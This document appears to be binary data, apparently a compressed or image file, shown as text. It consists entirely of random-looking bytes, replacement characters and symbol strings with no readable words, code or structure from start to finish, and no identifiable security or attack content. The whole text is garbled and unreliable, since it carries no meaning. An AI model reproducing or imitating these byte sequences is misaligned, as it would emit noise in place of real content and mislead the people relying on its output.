B�2q��T+I苎&����w��QK똣��<u+Ɗ?yv��v?V�.�T�)Gޓ<+�ǯx��Z�����`��p�����������ѭ	�����u��ϙ��}C�H��{�Ё�˳`}澂3r���ܲꚡ�sjW?O=��f�r�r�ꭗ�Q����c��@��/�Ϫ\�<����'q��8��>��/��8�����B�O㫴�2���b����l���w�f��\���wE�#�p���d���{��+� �v�H��� ���Y��|�s��խ(���[����?�����?'��E�%o��$v�2(������n/�:���� �������6�p�����>��PЦ�{�n�ݝg�x�bY����`r)�+��a[*� ���~2���;����:�> �ƥg��-�P�.f�h�;)�A!�8<sSO�f	�T~^���EےMt~!�w���j��,�#�H�5F��ܒ� �u�t�e��Z�f��C��{!�뿴���c�Ho�UCː�x��U����U~_� ?�6�����B��]��/t�3my԰�s�ƦS���)6֧���k�7���sK����m�[h�b}��U�+�q�5���������<9�o�2�o��q�m=tML�4�OE���G�la��NN������� ����c�O�ך��䬚߉�� ����ϸ����]�����^�� ��f@�ї��S2s���}�eU�'N�����x?�1%���!��J����D��(����I;��*4���U��6D���=�;�R��W�qG��Uf?���5wBi�C.����R��Q��+�z`}i=D���[��X���[Y�c�Oʧ?J�N=���XևM�� ��oD�d�)�O�))'�vi]�Im��F�O-��A�Z�R����Yɨ�5�1��+JE:�ŏX�� ?�:�#$�� ����
�Qu��o|5���>9�#u��dpsl����&�wf���&��G���N�~���jB�9�t襝!ld)%'8��S�N��ɩF�/�X��>)𗁼3s�}wƗKgjW͖-�l3�cj$�Ï��h�,y��NujrGs��><�)����1�5�p�����`=�s��bk�X��lzqȱ�voC�~>� �F�g��_��}�-e���A�Z��$��S ��9���*X�V\�B��bhǝ��W��� ��i?�7�=K�_����6ڔB&�ԵEy�D����B�98�z4�Y?yd�gd|I��������^ܮ�R&ș�y#�޻���ݲN/Z�N�(I��99�sT�ѣWG�|�������!�뺐3��Oר�;NR|ǭ�b�8r�������t��\���m�dq�)�FY���!ҝއ���R�z�׆�o�oKN��sudug�����8����ta�>b�u�P�����9��h^� �F���s��6c�t�ՇB�s�R��^Ə1�%nc�'���1�5���Yێb���.x �\SXLCv�9��~#P���WVm��5��2T���Ӛ��5��,���1/<_�i�}��24� �v�ǯ\V���s������x�ƚy4o\Z4˶w���y��Ṧ��_�s�pz\�u��k�z��=�r>$���S�s�)�/�2�f��cW��GD��#4y���#<��Z� g�kS��q���Q�g��fye��9x�����C]4��)�c���l�4A����Kj����G_ʴv��8��J�v�i�By�n�c7r�L�J
QԥR�4D�6�5��s�h`���Z��'r��y��h��m/�:�ڨ&G��d�TNv�ہ�ϥUEj5O���>�T����7í^����/~[ �H�H�Z�*��抎*_
gY������n��>��+�sso
��K��u gje_ͫ/�x٭b�-x����t�]��)���gkm*[�� m�,���F<�y9����I3o�TU�������G$'tl�"1鴐O���+٦p���ka�`7#����Z�Z�EFzG֑��sR!΃5���'Ràq֓ؓ�<��� �������^��<��K�:<�9n@2�D���7���:�Z+���1��K�tc~u啖5W��PV ��  ϧJ��T�W+<��?�� ��۫���3Cֵ%d������(��*�]	!v &#��')=،�[�ԟ����sss%����PR6:���Ib6�j�'hb�.3���� g�j_����T�&Үn�{��DQ�H��y�YB1�0X+!/sM�oI���k��<Ww��ܽ�������A/"�_N0k��	 AP���2��~7x~]7�z��{h!���ӭ����(��P'� �����>�����_�He�m�#�1�,�K%�S�YK/���܎�5<�z�f�5,�+�6ci��1[$k%����X���s�����>��Z�2~$�o�!�cNO�g���x;N1�_�k�xF�'x�DH���K ���r���e��w���&�~%��.Ŭ��^�8���b#���� `Km���I٣�����J�����L���q�}N�{�Ɣ�Y�$Q�*��+�����J���Mdu4���F>��h�<�^�o��Cm^�+Xnu�Ir���w��3֜q򔒊��l�0ù�[y�a�mӢ��=q��h]�c�.��W~�����?�����q�Ax��焼�9�mU�P���u,o�df��|�` ���&�h�G��x|L=�DrZ��'�
��R��S�U?4�Q[Y���a
������U�c؎Q�OH\�l�i?�����������f�e��[�?��y�a��<p+*���&uG-�S���� ����?�<���U�{�7����A��a���o+gZ�¶��>'3J�m�x/�M���O����s?�+H� ����c��>��t���*sJ'���3g���:zZ;E5����K$p ��T��Rh�a܊<ձ1�t� #�հ�'f�	��~�E�9���t�8�B��0y�2��)|'�s:zBV>�� �v�~�}wB������ڴrJ�ܻ�&	 0�Sǭt�8�MZ�5������_g�|5ք��f	��E9��]������zoD|y�3Ś���(lm�s�i�[4v��_�������`PrH��W4}ܱ��W#�� l�u]#�W�U��m��osm-��ڼ��q3c�jJ���|�g�]�X�U�Ǖ��`�EƜ���m^Y��K��<~5��;�)%c*�$���qm����Vԝ��ܧ�k9��v����GNMo�,|5�y����sI탾���4����)s/v'�h��U�nA��$r5�X�s�ʲV7���z��X��e�UV�!���0E$m��PO8�Wzo��%w�gp� ���:��P־���/������J�5�S�G���������%v�:�� أ��/ko?�M��jd��_8z���s�V�K�:�eغ�MK_�'��Qs��Em-2��_x��3��\��������%�_X���� �+㶴���<Q��kR��n%���a���67pT�=��)�C��G��[6�K߉w�E�w@������n�&s�䁎��5?�0������G���#����=`�Gƫ�u3��i���/�r�I�����;苫�JN� �j|��_�m[^��� _�x����"6X�1У���C�5�U<�%j���� � �.����槬�d��sk���uup����,.���犙��1���F�.������'�߄aм����aml�la�E]�I<H;���Uu�l��0����=��	c��?^мg�k~ӯo ��'����)��ՔRUr��z�)(&��p�(�u�쏪�|�Xh���ek�O�<y'�
L��5�>���*_ʎ�ᗀ4_�Ee%֟,kq#m��ӄ}������oVe^�U?u#'�'»���.�)���xJ���)�Iϲ� �d���h���a��(���a�_Xh7^>��^�i�bY����T.v�����\�M�/n�$�����I�f�s�ZjW.����	9Hb7zppj`ڨ���8Oٻ�?
�)hRxg�g�t,���� � -���1_qNM҅τ�&����I	!|��rkF�e��M>�k�V1�L�I9�9>�-Y�����ac��٥Ub�.63��ͷq@�� �Q~6x?�^��/�>F�m��-,WUs��T�Ȩ҈��� �+��99+]���M�`��{%ψ~#j�Os
#ڋ�#K���9��V'8�Q���&�!����Gp�Uʁr̍�!�&ul�,3��B��	#��b'-��_�mO��R�GG��<�CQִ�;V�b�C�.�;ܨ�"2�� c�Q:-+�eN*7>��j�<��隐��+�t��Y!(� m�|�]���Nm+jU�{���?����q�O��x�J�t?���Io�i�ZĎ�)O�G�� u@�@Fr9䦦����z���M#���ѥ�n�5��7?�Fk˻鍺n�d�Տ(>c��w�њס.t���� �i�7��'���K;i9u�����<�����lT:m�6�"�7t�>���� h� ��M�~)��Z�X�b-EZ��3��d��N3��)U~^v�p�X����1h����if���䵹@I#1�
�p9�[S�ՙ=���f-u~�h�{�]K%��'[V��o-c��mRÃϥy�nw��<��
x}�=���O�1�k�_|W���-neK[a�,�Igm
+9�iTZY��1޼�b�w�sW=zX�O[� ��=���Þ�D6���h����X�c�!\&џ��u���h�i�\��a�	AH� �n������������޾�;���;7����#|T��/�?����=�P����}bM���Ųȥ�v�6N�����S��C�r��>�4����:� �W��?O�v��+�r-�C	{%�9����� #=�������$*�]�Ь^{[S��Q����F�������v)$��h��U�R^G��`OLTW��3Iҋ��|�ڵ6G�� �c��c���p�*��a@?�}�K����[S��O�.g��O�+Ζ�����B�񝌑�`�p���+ۥ�δV>� �e~�'�>���G֬�[Jӡ]>)n-���r�!EV]�T$`s��k�8��a�Z��M��L=���O�?����ë�m����Ւ����/4+S,�qa�;��ۜs�ڼ��bq*�)r��S��E�����0�i� X�5�-l���S}����y�y�#Elpq�}k�,6*5�8v:d�(^[�_��Vo_�g�K[�����G�Rt�U�#�ɫ��-4�]C���!����������JŒe�H-��Yz�:W�5����=�)�R�
Wy��QO�K�>/i�g���t����3��i���4q��2ebH��{�;�4��Q��fe%�Z��zܚ|��� h��*�GNƿUq���{�f|֎���co,]E�c��*��Edw���}���c�Okɫh�^!��J�"`R�)(�����	RG�ߑ�g���_��W�Z;�״�r�"2����j�ߐ�����I���Jү� ��m!���/$ �-*T�í|�"s��>���R���Ѷ��5���C��]B-V��aecQ������G�r�N����+���ټ��y/g��ߏ$��-#�?�7q��L���� 2��S
�+tdu*A�Y{Y��,�4�7�ѝ�Z�}CMҟE����)��{8�k��qRy��ێ�S�\�e
�Dfk�?�&���R�ؓ��0Rx��-7�����>8|?��v��,�y��_�zg��vC:��� ��K�/�Y!�Q�G�U���xO�/��U�q���Œ��)�*2�� �s��E�&����������^�u�]ŧ���k0��(m��\Čޤ�}�:����|`��-��}�������]L����	�G_Z�i�_UT�{�~x�C�[���ZW��#|g���-�C�i ����_ʽ���t�:���N{�	��;Z�w�O�|>������R`��R�8$�� ֶ�RN&9GG~��G�� ��\��b]��U�2s�r��x��������-�����B���
�Cc+=��(�'���0���Y���s�|K�.��s���xv�MC���}�p^�z�H��u㚸�A���άX���/�<*��ej���Q���|�
�'<��ⳗ��:aS���i7/b�~)���tx�Ǧ�i�@˕Vm����ڵ�4�F5')h��~[���������鲔���ڈ��K?N�n'���,���S�q��+ɜf��_�˾�O��y� D��8�OҶ�q��7D�V��f�����@$s�x�����itW�{I�K#��cI���$��ZZSa%��n�`�M�I��x�ȥ%���15oE-e1�Æh�A=�z�Sdܶ#:m��k��Q���� ^��Pi�GG��}OA�!ִ���kbv27F��)�C`���n	�L��3���'� �X�d�_2h%��#瓴m'#hǷ;��+��x������".0�{�/���	=OP����:���Q������u�C-�M�%�<䞽G=���]
�yu9�os���5	�I�����	r�x���w�.�T�u�V~�� 	,���?�� �<�T���[�[�BB:G&B���6�q�YN���}1�+P���
���� uX�]r��:sX�sD�a�I��&	#��p�q\x����T�W"iJ�z>�����_��x_BӼ;���|�$�T�9�h���//������ >����ؼ;獖��0����n����	e�x�ö�~Ѯ�!��*�O-�$M
��)��Wp2�P)!����&��5���q0T�bx?�漶���c���ƒ]�prA'� ����5)B��>r3�k��{�?�{߇�V������|,��4C�g��_M?f���<���� �i?Ai��m����۟6;Y,!�J� 1����q�E|F}K�u%I][O�^Y(S��nȧ��c�/�-~X�3��nk[dK[mJ������;/#�_���\´�WI�{��c�bg^�2�f����m��yg�x
�K��xc�V�k�
e!��ǒ�ycɯv�g��EʚIhs�r�ǡ��~�����T���᯲$��
j0�3�b����0F|��+&��2�#�[|��e���.��P���N��Xi7�vw�k�$yb�af,6�2X��kإ(�j����~x{�J�{�x:� @���"��sG4��\_H��t��Ķ
��@����<ni<ez��ʇM����_�ٞ7��mt� �2,�I�t��4y!=�ҽ8e^�
7�ʢ�ǜ�M�.��\���E������}2&�C�\"��bɿ*� �	5�a0�¦���͹�?�����&�*HIs*+'u;Pu��c���T��N���-���\F�-��y����]�V`3Ԩ�:9.\�7�L�%b���� ���5�Դ�|��7Qs5���x��u$ �]�\S��5Li�.���~h_���?x{K�xSRek-�܆�Aܱ���R�\ښ��!��|;j�PR/����b��^/�k�B�t�&����`�TB��i���=���z�3�a�Q�J�Ԣ�.��j&~�~͗^9𶯩xm�io���+Y�2l�Í�����|�.���}�O���k�}g���z���]F��DAt���$\T��Rkͫ%}*I;�o����u������X�P����=�WK��?t7�#�JI\��ӫ̏5���Iu���|;�����N�J�B���H�c���k
n~�$�N=�U����|�|�c\^�0H��*�}(�-7�+��,�F��[����?�:5�m@�%��A����d߸�UimA���j����&��|>�����͎�op� N]9N:��Z�u#ۚV-c!%{�xsŚ����[�VZ��D��kn�rE��"ld��~9��jRW�	ciŝ����_�<r���=Q�[�cqƗ�s��Mc%��9�\� [�Ջ���y�W������{�6�-5_�� �fbs����q�7]���u�mNQJ�U�PJ�>z��������]x�Ö6�ku��h4� �B:�E]�P@��Ȯ�%X*�w<���X����3�~5�g��xC�W������"��PL�Ch�2�@?,��N�2p+��E�hy�uGJ���� do�o�/�+?�?.u�C�WI5���-���ƅ��V�ucAÀ�+ʝ	R��&�u涓�S�<{�x����z��?�W�6���ud���[}���s�3�⣉�^|�w8�q"�S��C�� ��3⯄�|@�֧��g����ay5���V���*�P���wc8>���Ijq�:��4Y�~'� �pxg^�kok�U���K����
�2>f ���O�\x���&���=L� -�� �g/��
��>6���z���/a���7�zݛ'��p��*rN2��-�g<K����E�Ζu��>T~Y~�^�{�~��%��$�7Z'�d�E��eɺ�Go�L�f�F��ޠ����Hu*ʬ��կ�翙��J�`3m����q]|�\��	��7c��y
1�����>���2���)�a��f��T�j�¬3��բ؊�"����L'�'+ �� G,1��7�В����c[�m�J9I~��>���m	m��oڕ)��+2n��#�G��T`���t���]��f���j��c�S�e�ur��,e�cv�Ơp� (���:�er��yֹ�Wi��Z�v<`��=���Zvd�s3[@�xcSw,v��%����q�������΂?�KH�eֽ:�c�#T�L�d�	�G�1H�����	�T�jrFc+4G9��y� ����p6m���<��MV)��1��������^.�}/�%�E�+|d�O���Z�]֣Ƶ�\�&w17�;�aONJ�0|�NWB��zzu*2�g����#|��|%y�k�wO�ށ>�5F������?-d{u���#ʠ���3�:P�H�nL��
|=�K�[-��~�#p�ƺlo僜��˦4h[H�����.�s�
x>�8��Ɵ M:,(���S�N��lI)���Ah�[�C�D��8��I�95�Q���i���_1#���s�皵)Ke�M�Я�y�4F�M����ض����(4��ʳ-MA���� ��I�4�u��v%d�@�Һ�I�v�a�Ou�i���[4��\jqF!�G�#�$"2O����I��O<ֿi��Ab5�������yu~�O� G�`�qָjfxJoސ�H���<e4qxK���8^X|%x#B�K
�ry8�+ʯ�y^J.��m�Z0G��B�'��ZN��Erl��^�n�22�W�$����}��0�'�������'us���;MO��(e1�l�4�z��d)?;y*�rp�9aiJrו\g!��U�ϊc�m+A�x�n-�N�̭�I|�(DjB�8��"�F�,ENJT��X��c+�����߄� �g�G���W������ֱ�g����
�͎��+٣�W�U�����~E�l� ��~ҟ�)�|?�R�r�Mԑ�i'��'2ngbA �z���ӌ��sf��|���j�����D�=0Ú���N�x��X���%�c��У����GxdS�n?Jq��M�;xD��	������o.�x;��}2O������F��7f<���Fe����;���50��C��;�&�E���"��Ӎ�67��W3i�p<��(B�ݏ�W��%�a�S."�9�*ǣY�j��֞��C�CMG�^ص�E��M�A����lv_Z�k�N3展lζ+m�|-�����L���{C��������ứ����[�!��*D�T)fx�w.I���TcC�n�6Uk:����ŧk"E�<i}/��K�m&�渔���
o@�Epr�K�^t���_�֭V���oU��4����������������O3�ɓt�֒�c��ʊp	�F-��o^��*�{ڞy�/�����O���kE������.%�ˆ��wn���bb7��o�Ӹ��ࣉ�}M�5�3�� gx<_��մ�N���xgŷP�qj����QB�����#C�_1׫f�#O���kbh]�Y�_|-��z��h=���~�D���ñj�բklKeM&��g�����ZQ�
M�;��8B|�}�/|#�־��߅r�Z� �u�+{�<��
M �+���=�4�.�e��I��E�<��S�h�O��(��o�FOX|Kmfk���Ӛ�%}>�F��o%�,���q�J�\�ˆGy�[�:)��8';X�;�"��u�_���w���Z����<��*�e��	�A#B����\��	"�A���T��;��>5~�5~��<A�ɢi��i�귱�kk/��Hv[,���W!��k�R�9:W�c�iF�[�~��mCR�o�����r�h�G;u�-�,Q̥%�E]�@g<|���]�q������9(�����'��<k?�}wF��Ęt���Kr
�jOV���>YJ����o�i#K��)��%Ǐ4[�.�7�k˽GT����ǆ`��@Av<u&��eSQU�Q�J=Oğ�(_�m��N�o�S�{`cy�?���>�kalf>E���{|�%v3EbFF�6\"������U��w�:0�'�~m��T�<A?�<I�Oyww!vi�8V= �00��     }u(�k��m���v�Tk3 �W�����A�:u������<:ū)�{|1ʶ	'��y5.)�ۖ��~��涒��b�$���k}}�h��b�6�m1���t��p��(�A�5VB4o��nlY��%�*��_teG?>>d<p���\ܣ@n7��B���oL`n#�H<8�ހ7�-��e���)K�FG�`2��F1��K�S�5��z.�6���m0��ln@�U^�����ӱ��@������V�\6|�>�H��8=p~��h%��Z,�Jy��$��$����К�n��-���z�������|?�b��W̑0
��T�ukc�O�f�^����h���YH�C���g���~�n)��˲j�"��ak�PFo-b��N ��1�Eg8Yh4�g�~��߉�g_�v_�#�4�~j���Zܕ[�[�b�2#�G*��YY��ԥw�6�~�|��-�8�����oi1k֖�p��̩v#��c�<���4�YJ�H��/FM5��G	�rl����o��Zǆ4�{�����h�o-�|��>V��9��UJ\��4GQ�����/��?���G�c�]�Z�6lhL.�*v&ܞ���yE��e��R����)����X4Zw�Z_jw�]�i��&5�+$&vT3��z�I㨯�s/��1��a�_�<tW��O(Ѽ��V7����3�V�%:�Mh����H���k�E���<���K��i�)�؋ҭRN��:�r�뱥�=h��#��u�%7[D��M���� �g�k����a%E��ɭFM�c�4����D���-���Z�y�<2.׍���� �9�J���.
S��yX��;�|�k~�:�?Zx��v�:�7^��4�.$̺D�k'9'�#&6<��?!
�m�jX��>[�{?������C�־�u���-��s�-8 #l�� $�qҮ�S��k�2v�]� ፜=������Y�<�(��R�H!񥽈�v�N�Y�bǗ$�$�+_����T������ |����B9�_�N�oc� �;�x��:�U)�2�s�f�j��b�6�Rh)=�,�p"�X�� �~U��K){Ġ�U�����o�|e�|i�{�WS��]� �Q�Md�q[_j�Fd���>��p�eW�"��﹮~��jN��!��`{eA� �!����ww	�_���wJ�ӯ�iD}a� '� �qK�8����.5��->큹�|�
�y?���԰#�USvl��UdS�W-�s�tCY���� �~�]��c� �pk��I�ëA��j�d�]�͵�It�0���E��c�b��j�jF���Z^���K�"y���	�s��\���h����&���?
|I)�X���q)��\����9J"����ù����1X��Y��Rq�f։��ߩ�T��j'{���m�mF�\мI��j�E[�.�4��B��$�	=��Iǚ�T1u��+R��_�^�<G��M�{M�G��I;�.��"0̾k�۽"ۻ���Kރ��X���IX��w�� |+}��Z����+�X�Vfa������H`�̌I9�����Z�q���*����:����~4��g�W�Z�O��෻���<G�xZ+��Q��y�M���U�8X��t(�PR��,��Uv�|g�l�C���#�i��zZ>�����h2Y�Z�#2�<w	"@�i���p� iMά��USZ�M��<u��|,?~
x���H�mF��X���\\�,^dQ�9Dd(0��Xb)Ԍ��nq*���:��Z���k�g�8��m�v�u� ��:��ed��FA�<@y�O�-I�F+��r�[B�֔���,^x�f��t�xsP�����ҼG����״����f3O�Sl���H-e�Nm�p�u��955c�� e/x�I���xC�f��褱����n-n��5�ȬxJ�99�< U�Up���3��婄�Ks�O���O��f���R�h:�]�i�&���4kX�*�}�qѕeI�a�؉QN{��F���G���^���Ğ*�t�f�� �/����!��y�]��1"�H0Hf1]�j�Sr"~�Y�w���������
go�G�?�5�
�+f��k~�����+q=�[&��I�l˵�d�|�e;�Ru�I+�Ӌ�&��I��f?�K�/�?�Z��\v�����I_Iu<3�`�*[�6�
k��e�el_���}O��)*�3�?�����ÿ	���O���Z\_�Z�ӓ��T1��"��C����,Ƕ��|�Gn��#���u/�5O��({��w�ϧi��g�$`Y��������nv�`��z��Z���z$pW�̰I�;)�YBCf*�����+�ȮT��Ͷ�Lƍq"m���#��� ��׊vaΑsJ��5DwL����d�8
`s��+4D�vHm���'�Py��4M��wJ�� }ǈ�9͆�f�V R2�ۆy\��'9❘�`-��jr%�rq�$@G{m�9��̧+A x����b�Ż� �鎇ڦ���ٗo9QB>�F3�!Y�6�c{烴�7�u;���K�7�0q�� �Ssd��3����e��u%�ݔ��Gr�H�qn�N��;>��ۻ<��Ys�0���:���ެz��6�<s$){ʣ�bÃ�@�:��ƍ⑨Bt�J;B��D겶���kr�����Gg%ޟ�w��HG(#�<��ۯlՒP��O��a����0����2zg� f}������A*E>�Pc���ppw�=+9(�r����i럲/�<H4o��j�����O 'mͻ�亄38������G/���.�^����ï�?|U����K;�j�m�� �&�#�\�B_,g�$Ȗ3��Lq��yLۗS���l<3��ƿط�]�j��Uʹ���hك��3
�r��^vqF8�*���'�ʬ�����R�����x��ox~�����N�9-���	�d�%�	 !C2�A85�xZR�V������ޤ)(_v��|Yi�\xSž(�u�]�km{we��h��)ao2O<Ī��rI�3�,�V�+|�Ԟy:�duƟ<�^��_?h�sk_>i�4�"K(4h_�A�H���m����� �[ }�1��da����s_K������7ڢxm��H��(���ٯ+=���j*��'o��p��V��3X���]6���[wI�á?uՀ �J���T�+��|�������k?<U��ܕ�+dӚ�<�-�R�8���f$� ��2J��1֛���I�VǤ�E>:hz��~|��E���U��XT1��{�;~��ԅ�}���%7��s)+�yu���+�W��������4�u1$� �/�pHN�z�JW2�䖀?��_�
�� c����<��\cV��/ *>m��x$�r�A�H5���O97����N�������G���+�_�^�� 	7�<Y�P�ޑ����<�QJ4��Y�7��)U�;ܷ������{JUe_�Z�~?� �g��:.�|S��$����ե�G����q��d<�V�⾪PNNǫ$���� �v�^�Q�D�:�l�#UӍ��'����E���%x�MgV��O���V��jd�x�[��� ����s��������5��O��%�ۈ�yY���F"���C� �^�~-�!|X�Guu�n�}3^�"rD��=����E�a]P����c���f��^Ҿ	~�_�x��X���]�u�N��<E�孄��V>`��O1���{����iMЫ%k����R�\��)�U'����</�H�-6�Fqq��*�[Y�
�u �Jn���qھFRR��S��d��{�M���G�/|?����� �m����>k?k:��{|�"��f�ND���S��'�NѴ�_g^W���1x���]�ͭƍu�_�Xشʪ��H�Q�_�1-�d�lָ,2�_���J4�u���	�~(�����Tp[��櫮-�,v�Ɔk�����Q�2
���cR��8#�Mʝ��� ������������x���w:��cV�%T��/m���XAw��!�͏�z8x{:����F����	I�/�߄�'��Q�n����x��;KOM�ٕ�7��B�e��S� �5�g�����៵��L~�>�� ��o�~��i�����R�mC�GR����ɴ`�m��t����p|YU�"�"���)����o�#�Όu�S�^-��f�4�c��Z���Sᤅ���o��Rw�#pP�q=0�V�% ���~�,$ּ;��h�'�?�Y5k�"V�[xwJ��K�h�M��RSt��rkz��-�4\����x����o|!�|G�Rꚨ��i�K�[�*w5��F�}4*����t����R������F{����1��=CŚ��j�����i���u%�I��D�	���FUC�Hu���RFUi��m� |���$|u�7�?j/������ڿ��I�hV/.�"�+�wX����p�����wM��՞��`䎣M�� �O�'ǂ����'�~#xF7J��l.<������o�\�{#E.Z$E;݅'J������O�����}�Z�ᅤ�����a���s����ܓˌ�4h�}�+�FB�;�8��F���S��B��Uyo$�
�&K�}Ňs���q�3ږ��t�.<I�Gn�Z١��K��0�q�>�V�ٛI4�͏�LӢM�]���LQ��ܗf�9g�9#�ڠ
�h��
2m���k��A(}�[둹N�U,�s�)6�5��2u��.��
����py�lw�W,
i=�m��k�L��l �<��2�[<g#ΡNMق�zz��m"��}�I!�>V���;��L9M�)�̡`��F��ݣ�r	��>��9Z7|3�E}���2-�-�`��Q���Y�s��bպ��������MOQf��� GI*A،d\��#i<��a�f�:�Uc�S�Mӣ�=��݋x�('�9`�3ӓ��5�$���_S�NK{f�T�90�cX���$���ka4�#]�d�Sf�R�%��<��{��ր����g��B��i�ߝ�lg��8���	�[�s�𿈯E�,Vr^Y�m��R|����G �9���{3�-�!���(f�HA��\��;��w�m1$�"��e�e���H���$h��8냞x��RP�m���7[�&�u$� �#�N5sHmc���&��o�:�F��5y$��o"��'��� �;|Y�-B~�r�c�8s��ZZ�"��?X.'�3��i|5�V�|Eo���#�Y[	���_�x��6����!v�)ߚ[��rq�"���|Q��s�^*]KU��|k���Z�FM��+g0��s��>08���p�f1���5̬p���-G�%����oe}�M��q��ib��\��yFh�*J�#qYnY��U����ͣ��VK��� �'��Ig�C��SF���P�k.9]����H���c�$TPʍ�N����4�d���E���?R�/�������I.�H�m�UáB~�s��J��T��ٜu)­4�bx�Jokc\�$O�-1���5�n�E��#�5���V��������OTmxsƾ8�\�O�/�ؼ��I�q%��(�	��^�)�p��Q���6�!O�V���7�����|uq>�p�$��6��Ȁ����+ H�O�z4��)Z���ӡ��cn��ʶ� `�ɵP$��s�P��Z`�N�V�,JO�#�N�c���Jq[��|��m|C���Ės��I�G���-b�؄-��.�I��8�sKX���Ť��Y�\��`N���Gן�WmX�w�`j��5�v�"��5e�30��嵼�.q�2��U���5����'�$Wl��<8��:藐۹��/�d~ � ��x3C��m��t�G����s�l�F=<��ن���g5/es���,���h+�j�o��� ������U�Y�Ax���v�YO�N%�$u����㕶k�6ˣ�i�]�?�-O�Ï^���������:��-�W���e!ϔ�]�%$3�|-T��QG����>'�%�|c�6i_/>)Eg�?�um�������YKy��ٖ���W�d�vѴ��I�:�
�Q���_�O�_�:�� �߇~�� �_�ƹ{$Ao.��䌳��݁����k�&�_�2���+#�?�����x�Oǝ2� �Z� �o�@���䲒�tqyv� �f �aK�3�W},D�f����J͞��|q�O���?e�:�����'�഼s.��T�wi$kyT8,�C��U�ױB3�
�������7Ɵ�߶#~��'��|[�Ux��X�u?�CL���_S7Q$�W�
�LB��?���+
%=]T��O��G�k������� ��[0����;c�_�r�R3�I2�n>vݔ�8z�悵��U����Zd�����E�x�=.X4�i�qZ�j�=��#DnX-#̌΢1b+|d�k�Y��]���gυ^ ��� K�灾&YE曧x�TAc���y�m�A�(ހȸ`3\ԥV�B}��q����g���V����l��;ė2��y��+�_��m$�w�M��I���l�+םV���q�W�6��� �.�|>���|q���]<��W������E��ڌ7�0�P��dR4`�v�2:9�V��c����OC��� ��~ҿ����½Z���>Փ�*�ź%��Ħ9Y����(@Y$F�X�9�2`ԩ��'�
5�Ux���-K��-ށ�{֚]f��@�\JdbTF�J�;��!`�y��=	�y��W4ZgǶ�m��{s�4�0��f��767g���zkm�#fL��*�U�5�?<ż}�S�G8�@p)�&R�N�Oe'�'�6v��y!#"y2~Ls�!��NR�V5sMO��������\��j���z��C���M�ro/Q�N��	���jwʒYH���' ;d~��)$�+�ƓW�.��\�Z�PIed+۱ ��y�i��Q����.3|�]G"���e�Xz�5rp��4"���fY��Y�RD�y�88� �y�U�t�!�9W�63�pg�O�X{^8�A�'���垷���n�E���7lwGR�G�8�x�x�R��A�����@�G���� �X�{%�ڌ~t�G��r���8q�4S��7>>�F�	��]9$��@Ħ2P����ںi+��i(��R�n~·,dX��0:g�J鱏�liW%�.�=����W�d�#�����Tǎ��S����衹Ѯ��sep�lH.�$c�W<��S�Ҵ[�w��麄:Ŕ��U�Dy�u���^��4�ӳ�m���|?fnld�߭i0;3!-��IC�{��s@�ug���W��g0_&��~��B0{u��y�Rѱ�l\�c�F���=���=�)�Df�Mt��I%���`�1�i�(�&�veJڟ��G��jO�?t�~ ����WM{���F�l�Kۖ8+�C98�s�f��le�����0h��ţ\���� 
J��"C�<}pz�z��z�ͻ�>%��φ]l5��62�m�uHRYR7pĜ�@'�R�S{�\ͩ(ݙ��������L���9LW�`�9�G��MY�q��76�����Č$-��,�P�9@I���U:N�[�Jti���s?���A�>����^#��1�>��+(-f�7P�j��_(~}���f�O�p�֛1X�R��i�>(м�[�x��׉���n��ZKw �%I��1�ڪ�d �����qi,�a����?��{X����)|�ů]��I�R��4KYF�O1�%���Ŷ�@NNk^�s�nx�k��4k:�i-6�����^��\�'�hP�es���}�����>����L��|7���4�W��R[l2|�6F{W��U��d��s��w>I� ��x��Z��>0x��o�>;�$�C��L^^�5-ո�<����>�7 ���3����a��tÞ���Z��%H�S,�@-�t�G�JWgu9_A�	�^����9+  ˞���Fr}Oӯ�8;�Ox#�Ι��Q�.$+�Gw���g���h#��_B�J��Cg t�u`t?��ě������>*�#��i����K�.}���SWM�c*���&~��c>h�5���q[,����l�;\�Y\!�3c�P"~�e��^'A�<�t,��7�>Z��~1��?�_��%�OZ���-�ͭ���R[y�c3�ac�8�|��#S٨�i]O�S�����ǿ�%��P��Ħ�E��mB�H����i#d�OjL3
����vh�5��#oI�����Z�c��`�ȎB�J޾�+/`����5�۱�*0����g⶗�?�]?�g��K;}?L��J�4��i��sG�i��H���Z��m��Wu{xj��)Y�>�����!��?k/�\��7��ͩ�����<�����aT<�.��&��'5�)�Q�����y���ny���o��Sk�L�>)�5$[����mC6�[t��K��fh�$�v�)�1^�:�b�M�6��sK/j�Z2���~�3\��Aag���y'�O>�عUTn! ����u�V�'w;��5!����&���'�e��;��=�w�Mr�&�����lĞ[.��k��Ӌ�%mK�V>�������}�=<Oெz}���n�}/S��	^+�H�aq=���x���Xųi�*�T#�)J��+�׷����{@�u�:�@�E�n��8��G@��y�JPÅ1� e������T�]������� ��:��{�x��:���K[�>��.-�u	R8^X�s�62?#�,�f�h_�V;cM����g�~�����{�?�w��[�|?W>�w�흮�+|\�.k�A2Is-տ�K�H� c�5^h�3WF��QG�6�%��q�x�͞a=ӽ������Xc�X���MA\�>m��l��2\�om�0�a?q�j� y�����M�BN&��yc�!��E&�i.T�x�oc��䜞j��X���n�h:e��4��m�[��Պ��8�[8�=�8&�|4����7�DT}�V'��s����=H�r*j�F��tv-�C�ۏY�=��>A��bj>�s�P�GX�"�`�s���;��r9���	,u�3�k[�Y�?0��^z���@�r+Ysuh�"�I\|��߱��v'�`� l�KD&7l�u;y8�� �]�*��D������ͥ��l��Dr��
����s���� �AӞ�k`������'��fhnu=�Ǖ� �y9䪩
��9�$"������b���[G�r�B�0'�}1ǿ<
��ɒmY���]<�$?<WRe��8�<����}�������x[�C˵�h��c�9�8�z�J�Bt�z��e���^(﬌��U�\������δ�'&/bn��Q�Z��;y�K-�:��#�y���qml�4[��4�A ��!'dn�|p���t4 ����s��Chee�}����Ì�-�q@	a���5��Q;]qcr�BO!xS�`�=�8�{����|�b��P�W����4�������ߞ*ZF�����О ��>2[�Eqsgض��RU��c`�"�����p��]~���"n\�����<y��x��kZ����g%��qq���!gvP�Z�GB���uj�Tqm�yt(c*�nODw?�'��0��|��>.����h֧gs%�C�vڅ����~�|��W����P��=��[؟w���{���Ӽpo����eݬ� `���܁�s���\��a��4y�y�(�-��=��o���F��Ιg�\����V�i��o-���4� �C�2q��SW��1�����]#���1�D�S��&�<a���m�Zj��O�N'�0[�}�����ߘ����2�Lk�)_^�X��J��'���~ x��m�w�Lp0g[[8L�G�2�p	 n�v�nX,N2����N�T�խ;�d|�����{e��v>2��J�)P�$*>v!2�D+�FU3�t��hS�f�iBW��{��&��[�jVW���b���IZ`Y��;����<��n[�;̯�c�ٞ